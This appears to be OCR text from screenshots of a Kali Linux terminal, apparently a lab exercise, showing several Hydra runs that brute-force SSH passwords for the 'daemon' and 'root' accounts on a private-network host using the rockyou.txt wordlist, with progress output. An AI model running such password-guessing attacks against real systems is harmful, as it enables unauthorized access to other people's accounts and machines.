 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l daemon -P /home/kali/Downloads/rockyou.txt 192.168.235.133 ssh -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-16 14:59:53
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14344398), ~3586100 tries
[DATA] attacking ssh://192.168.235.133:22/
[STATUS] 100.00 tries/min, 100 tries in 00:01h, 14344298 to do in 2390:43h, 4 active
[STATUS] 102.00 tries/min, 306 tries in 00:03h, 14344092 to do in 2343:49h, 4 active
[ERROR] Can not create restore file (./hydra.restore) - Permission denied
[STATUS] 97.86 tries/min, 685 tries in 00:07h, 14343713 to do in 2442:59h, 4 active
[STATUS] 99.00 tries/min, 1485 tries in 00:15h, 14342913 to do in 2414:38h, 4 active
[STATUS] 98.13 tries/min, 3042 tries in 00:31h, 14341356 to do in 2435:48h, 4 active
[STATUS] 98.62 tries/min, 4635 tries in 00:47h, 14339763 to do in 2423:29h, 4 active
[STATUS] 98.52 tries/min, 6207 tries in 01:03h, 14338191 to do in 2425:31h, 4 active
[STATUS] 98.78 tries/min, 7804 tries in 01:19h, 14336594 to do in 2418:50h, 4 active
[STATUS] 98.82 tries/min, 9388 tries in 01:35h, 14335010 to do in 2417:41h, 4 active
[STATUS] 99.04 tries/min, 10993 tries in 01:51h, 14333405 to do in 2412:10h, 4 active
[STATUS] 98.91 tries/min, 12561 tries in 02:07h, 14331837 to do in 2415:05h, 4 active
[STATUS] 99.03 tries/min, 14162 tries in 02:23h, 14330236 to do in 2411:39h, 4 active
htest.html
Screenshot...
Calculator
Scientific
1640 ÷ 24 =
68.333333333333333333333333333333
kali@kali: ~
File Actions Edit View Help
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-16 15:54:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the t
4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous
nd, to prevent overwriting, ./hydra.restore
[DATA] max 12 tasks per 1 server, overall 12 tasks, 14344398 login tries (l:1/p:14344398), ~1195367 tri
[DATA] attacking ssh://192.168.235.133:22/
[STATUS] 56.00 tries/min, 56 tries in 00:01h, 14344352 to do in 4269:10h, 2 active
[STATUS] 50.67 tries/min, 152 tries in 00:03h, 14344256 to do in 4718:31h, 2 active
[ERROR] Can not create restore file (./hydra.restore) - Permission denied
[STATUS] 49.71 tries/min, 348 tries in 00:07h, 14344060 to do in 4808:50h, 2 active
[STATUS] 49.47 tries/min, 742 tries in 00:15h, 14343666 to do in 4832:47h, 2 active
^Z
zsh: suspended  hydra -l root -P /home/kali/Downloads/rockyou.txt 192.168.235.133 ssh -t 12
┌──(kali㉿kali)-[~]
└─$ hydra -l root -P /home/kali/Downloads/rockyou.txt 192.168.235.133 ssh -t 8
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-16 16:10:26
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous
nd, to prevent overwriting, ./hydra.restore
[DATA] max 8 tasks per 1 server, overall 8 tasks, 14344398 login tries (l:1/p:14344398), ~1793050 tries
[DATA] attacking ssh://192.168.235.133:22/
[STATUS] 158.00 tries/min, 158 tries in 00:01h, 14344242 to do in 1513:07h, 6 active
[STATUS] 150.33 tries/min, 451 tries in 00:03h, 14343949 to do in 1590:15h, 6 active
[ERROR] Can not create restore file (./hydra.restore) - Permission denied
[STATUS] 142.71 tries/min, 999 tries in 00:07h, 14343401 to do in 1675:05h, 6 active
[STATUS] 145.60 tries/min, 2184 tries in 00:15h, 14342216 to do in 1641:45h, 6 active
[STATUS] 145.65 tries/min, 4515 tries in 00:31h, 14339885 to do in 1640:58h, 6 active
[STATUS] 146.28 tries/min, 6875 tries in 00:47h, 14337525 to do in 1633:37h, 6 active
[STATUS] 146.17 tries/min, 9209 tries in 01:03h, 14335191 to do in 1634:29h, 6 active